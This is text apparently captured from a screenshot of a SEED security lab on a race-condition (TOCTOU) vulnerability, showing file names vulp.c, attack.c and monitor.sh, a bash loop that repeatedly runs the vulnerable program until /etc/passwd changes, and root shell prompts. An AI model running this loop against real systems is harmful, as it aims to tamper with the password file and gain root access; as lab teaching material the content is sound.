 Terminator
vulp.c
attack.c
monitor.sh
Attacker
1 #!/bin/bash
2 CHECK_FILE="ls -l /etc/passwd"
3 old=$($CHECK_FILE)
4 new=$($CHECK_FILE)
5 while [ "$old" == "$new" ]
6 do
7 ./vulp < myInput
8 new=$($CHECK_FILE)
9 done
10 echo "STOP... The passwd file has been changed"
root@VM: /home/seed/lab4
root@VM: /home/seed/lab4
[10/02/18]seed@VM:~/lab4$